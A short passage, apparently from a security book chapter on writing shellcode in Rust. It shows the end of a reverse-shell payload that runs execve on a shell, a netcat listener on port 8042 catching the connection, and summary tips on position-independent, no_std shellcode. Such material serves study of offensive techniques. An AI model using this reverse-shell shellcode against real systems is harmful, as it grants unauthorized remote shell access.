 syscall3(SYS_EXECVE, shell.as_ptr() as usize, argv.as_ptr() as
↪  usize, 0);
    };

    loop {}
}
Way more digest, isn't it?
Let's try it:
In shell 1:
$ nc -vlnp 8042
Listening on 0.0.0.0 8042
In shell 2:
$ make run_tcp
And Bingo! We have our remote shell.
8.12 Summary
• Only the Rust Core library can be used in an #![no_std] program / library
• A Shellcode in Rust is easy to port across different architecture, while in assembly, it's
close to impossible
• The more complex a shellcode is, the more important it is to use a high-level language
to craft it
• Shellcodes need to be position-independent
• When crafting a shellcode in Rust, use the stack instead of const arrays
• Use the never type and an infinite loop to save a few bytes when working with stack
variables
215